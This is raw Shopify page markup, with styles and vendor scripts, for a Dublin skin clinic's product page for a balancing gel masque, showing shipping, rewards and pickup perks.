.rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="1482286694490" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Image Ormedic Balancing Gel Masque 59ml',
          pf_product_id: '1482286694490',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0_small.png?v=1618909786',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
